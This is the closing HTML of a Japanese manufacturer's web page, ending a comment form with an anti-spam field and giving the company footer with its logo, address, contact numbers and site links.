</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="142"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></main>
<aside>
<p>サイドバーを表示しています</p>
</aside><footer>
		
  
		<div class="container">
				<div class="row">
    <div class="col-md-6">
		<div class="logo_f"><a href="./index.php"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="349.47" height="63.31" viewBox="0 0 349.47 63.31"><defs><clipPath id="a"><rect width="50.687" height="44.48" transform="translate(0 0)"/></clipPath></defs><g transform="translate(-50 -23.415)"><text class="a" transform="translate(112 49.415)"><tspan x="0" y="0">株式会社 伊藤製作所</tspan></text><text class="b" transform="translate(112 71.48)"><tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan></text><g transform="translate(50 30)"><path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/><path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/><path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/><path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/><rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/><path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/><g class="c"><path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/></g></g></g></svg></a></div>
		<div class="clear"></div>
		<div class="mt10 mb30">〒503-0112　岐阜県安八郡安八町東結1822-2<br>
TEL　0584-62-5375　FAX　0584-62-6898</div>
					</div>

										<div class="col-md-6">
                    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp">TOP</a></li>
            <li><a href="https://ito-ss.co.jp/about">会社情報</a></li>
            <li><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
            <li><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
            <li><a href="https://ito-ss.co.jp/contact">お問い合わせ</a></li>
         </ul>
             </div>
		</div>
    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp/sitemap">サイトマップ</a></li>
            <li><a href="https://ito-ss.co.jp/privacy">プライバシーポリシー</a></li>

         </ul>
             </div>
		</div>
					</div>
			</div>

      <div class="copyright">
    <a href="" target="_blank">(C) CopyrightItoh Mfg. Co., Ltd. All rights reserved.</a> 
        </div>
		</div>
  
    </footer>
    
    <p id="pagetop"><a href="#"><span class="arrow"></span></a></p>

</body>
</html>